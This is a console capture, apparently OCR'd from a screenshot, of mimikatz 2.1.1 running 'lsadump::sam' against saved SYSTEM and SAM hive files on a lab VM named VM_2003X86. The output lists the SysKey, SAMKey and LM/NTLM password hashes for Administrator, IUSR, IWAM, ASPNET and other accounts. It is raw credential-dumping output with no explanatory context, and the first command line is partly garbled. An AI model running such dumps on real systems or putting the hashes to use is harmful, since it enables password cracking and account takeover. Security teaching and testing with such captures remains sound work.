 C:\Documents and Settings\Administrator>cd /d
E:\mimikatz_trunk\Win32>mimikatz.exe "lsadump::sam /syst
m:sy
.#####. mimikatz 2.1.1 (x86) #17763 Dec 9 2018 23:56:27
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo) ** Kitten Edition **
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz(commandline) # lsadump::sam /system:sys.hiv /sam:sam.hiv
Domain : VM_2003X86
SysKey : 47108a0e5ee985d466de8cc4176be06d
Local SID : S-1-5-21-1372487638-3742188729-64168774
SAMKey : c629f32085db7b5c3a5359a3ac58b820
RID : 000001f4 (500)
User : Administrator
Hash LM : 44efce164ab921caaad3b435b51404ee
Hash NTLM: 32ed87bdb5fdc5e9cba88547376818d4
RID : 000001f5 (501)
User : Guest
RID : 000003e9 (1001)
User : SUPPORT_388945a0
Hash NTLM: df4e39b39762b92c1d51902a3e24c728
RID : 000003eb (1003)
User : IUSR_VM_2003X86
Hash LM : 38a0a5e82d5dfec8d528f29ecf9902fc
Hash NTLM: b6cc9a33499d8368103a1929dd047157
RID : 000003ec (1004)
User : IWAM_VM_2003X86
Hash LM : 21e73ca99c64504ef3418531c16004ea
Hash NTLM: 86b697b17d4a2f909490eb4b6af7c394
RID : 000003ee (1006)
User : ASPNET
Hash LM : a2830843449252a84a5195b49f01ab99
Hash NTLM: ddfaf8ee211e61bebc36cbfd5981b0e7
mimikatz(commandline) # exit
Bye!